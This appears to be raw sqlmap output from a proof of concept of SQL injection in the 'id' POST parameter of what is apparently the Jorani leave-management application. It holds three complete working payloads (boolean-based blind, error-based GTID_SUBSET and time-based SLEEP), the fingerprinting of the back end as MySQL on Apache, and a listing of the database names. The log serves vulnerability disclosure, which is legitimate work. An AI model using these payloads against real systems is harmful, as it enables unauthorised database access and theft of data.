 [18:33:24] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 361 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: csrf_test_jorani=c703ba02d42f230ed47b3e21de7c03f0&id=2) RLIKE (SELECT (CASE WHEN (4673=4673) THEN 2 ELSE 0×28 END))-- tYTK&type=paid leave&startdate=2023-04-03&enddate=2023-0
4-11&startdatetype=Morning&enddatetype=Afternoon&leave_id=
    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: csrf_test_jorani=c703ba02d42f230ed47b3e21de7c03f0&id=2) AND GTID_SUBSET(CONCAT(0×7170707071,(SELECT (ELT(9060=9060,1))),0×7176767a71),9060)-- yIVs&type=paid leave&startdate=2
023-04-03&enddate=2023-04-11&startdatetype=Morning&enddatetype=Afternoon&leave_id=
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: csrf_test_jorani=c703ba02d42f230ed47b3e21de7c03f0&id=2) AND (SELECT 2902 FROM (SELECT(SLEEP(5)))kNBD)-- DsVA&type=paid leave&startdate=2023-04-03&enddate=2023-04-11&startdate
type=Morning&enddatetype=Afternoon&leave_id=
---
[18:33:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL ≥ 5.6
[18:33:29] [INFO] fetching database names
[18:33:35] [INFO] retrieved: 'information_schema'
[18:33:37] [INFO] retrieved: 's
[18:33:40] [INFO] retrieved: 't
available databases [3]:
[*] information_schema
[*] s
[*] t